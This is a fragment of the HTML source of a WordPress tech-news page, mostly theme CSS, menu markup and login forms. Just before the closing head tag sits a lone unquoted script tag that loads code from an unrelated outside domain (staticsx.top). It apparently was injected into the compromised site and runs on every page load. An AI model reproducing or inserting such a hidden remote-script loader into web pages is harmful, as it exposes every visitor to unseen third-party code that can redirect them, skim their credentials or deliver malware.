        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0d42a2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0d42a2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0d42a2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0d42a2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
</style>

<link rel="icon" href="https://androidguru.xyz/wp-content/uploads/2021/01/cropped-androidguru-32x32.png" sizes="32x32" />
<link rel="icon" href="https://androidguru.xyz/wp-content/uploads/2021/01/cropped-androidguru-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://androidguru.xyz/wp-content/uploads/2021/01/cropped-androidguru-180x180.png" />
<meta name="msapplication-TileImage" content="https://androidguru.xyz/wp-content/uploads/2021/01/cropped-androidguru-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #0d42a2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0d42a2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0d42a2;
                }
                .tdm-btn-style1 {
					background-color: #0d42a2;
				}
				.tdm-btn-style2:before {
				    border-color: #0d42a2;
				}
				.tdm-btn-style2 {
				    color: #0d42a2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0d42a2;
                    -moz-box-shadow: 0 2px 16px #0d42a2;
                    box-shadow: 0 2px 16px #0d42a2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0d42a2;
                    -moz-box-shadow: 0 4px 26px #0d42a2;
                    box-shadow: 0 4px 26px #0d42a2;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-354 single-format-standard td-standard-pack zarchiver-download global-block-template-1 tdb_template_167 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-284"><a href="#">Home</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://androidguru.xyz/category/tech-news/">Tech News</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://androidguru.xyz/category/tech-tips/">Tech Tips</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://androidguru.xyz/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_92f" class="tdc-zone"><div class="tdc_zone tdi_2_922  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2_922{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_922{
margin-bottom:50px !important;
}
}

</style><div id="tdi_3_de0" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4_6e9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_6e9{
                    min-height: 0;
                }.tdi_4_6e9 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_6e9{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style>
<div class="tdi_3_de0_rand_style td-element-style" ></div><div class="vc_column tdi_6_774  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_6_774{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_774{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_774{
width:65% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_009 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_009" >
<style>
/* custom css */
.tdi_7_009 .tdb-logo-a,
                .tdi_7_009 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_009 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_009 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_009 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_009 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_7_009 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_7_009 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_7_009 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_009 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -4px;
                
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_7_009 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://androidguru.xyz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tech</span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_20f  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9_20f{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_20f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_20f{
width:35% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_10_229 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_229" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_229{
margin-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_229{
                    float: right;
                    clear: none;
                }.tdi_10_229 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10_229 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_10_229 .tdb-header-search-button-mob i{
                    font-size: 19px;
                
                    width: 34.2px;
					height: 34.2px;
					line-height:  34.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11_ef6" class="tdc-row"><div class="vc_row tdi_12_700  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_12_700{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_12_700 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_12_700 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_700{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}
}

</style>
<div class="tdi_11_ef6_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_11_ef6_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_14_2f9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14_2f9{
                    vertical-align: baseline;
                }
